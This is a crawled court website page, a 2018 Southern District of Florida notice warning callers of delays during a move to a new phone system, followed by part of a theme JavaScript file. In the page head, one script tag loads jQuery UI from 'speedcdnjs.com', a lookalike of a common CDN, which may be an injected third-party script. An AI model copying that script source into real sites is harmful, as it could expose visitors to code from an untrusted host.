

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/news/notice-re-district-court-new-phone-system
body_size: 32016
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-re-district-court-new-phone-system" />
<link rel="shortlink" href="/node/1424" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice re: District Court NEW phone system  | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-re-district-court-new-phone-system":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1424 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-re-district-court-new-phone-system" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Qr27R1LWa7SJhwZAuwpd9DKPYMF-a9acZL83Ctl-o5s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice re: District Court NEW phone system             </h1>
          
                                        
                      <article about="/news/notice-re-district-court-new-phone-system" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice re: District Court NEW phone system " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-18T00:00:00-04:00" class="date-display-single">Tuesday, September 18, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>On Thursday, September 20th, the United States District Court, Southern District of Florida, will transition to a NEW telephone system. Please be advised that during this transition you may experience delays reaching District Court staff. If you encounter any issues reaching the District Court on Thursday, please try your call again later. Thank you for your patience.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-476d98e3ce84a93c1252755190ab1d68">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2020-01">01/2020</a>
              (3)
          </li>
      <li><a href="/news/2020-02">02/2020</a>
              (1)
          </li>
      <li><a href="/news/2020-03">03/2020</a>
              (8)
          </li>
      <li><a href="/news/2020-04">04/2020</a>
              (2)
          </li>
      <li><a href="/news/2020-05">05/2020</a>
              (4)
          </li>
      <li><a href="/news/2020-06">06/2020</a>
              (4)
          </li>
      <li><a href="/news/2020-07">07/2020</a>
              (3)
          </li>
      <li><a href="/news/2020-08">08/2020</a>
              (5)
          </li>
      <li><a href="/news/2020-09">09/2020</a>
              (8)
          </li>
      <li><a href="/news/2020-10">10/2020</a>
              (6)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-re-district-court-new-phone-system?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-re-district-court-new-phone-system?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-re-district-court-new-phone-system?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-re-district-court-new-phone-system?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-re-district-court-new-phone-system?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/notice-re-district-court-new-phone-system?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-re-district-court-new-phone-system?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-re-district-court-new-phone-system?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb
body_size: 4908
content:
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
